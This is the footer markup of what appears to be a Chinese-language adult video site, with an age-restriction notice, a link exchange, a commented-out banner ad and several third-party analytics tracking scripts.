        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="741502421f5a171b19341319151d185a171b19">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff8fdc636c2a46f986ddb289e68171c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>